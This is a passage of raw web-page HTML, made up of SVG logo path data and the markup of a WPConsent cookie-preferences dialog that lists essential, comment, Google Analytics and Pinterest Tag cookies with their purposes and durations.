0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p></div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8698" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-service-comments" name="wpconsent_cookie[]" value="comments" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8738" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8739" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8740" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-google-analytics" name="wpconsent_cookie[]" value="google-analytics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8748" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8749" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8750" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8751" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8752" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8753" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8741" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8742" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8743" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8744" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8745" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8746" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8747" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-pinterest-tag"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Pinterest Tag" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Pinterest Tag</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-pinterest-tag" name="wpconsent_cookie[]" value="pinterest-tag" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Pinterest Tag is a web analytics service that tracks and reports website traffic.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policy.pinterest.com/en/privacy-policy" target="_blank" rel="noopener noreferrer">policy.pinterest.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8754" part="wpconsent-cookies-list-item"><div class="cookie-name">pinterest_nt</div><div class="cookie-desc">Used for advertising and conversion tracking.</div><div class="cookie-duration">1 year</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 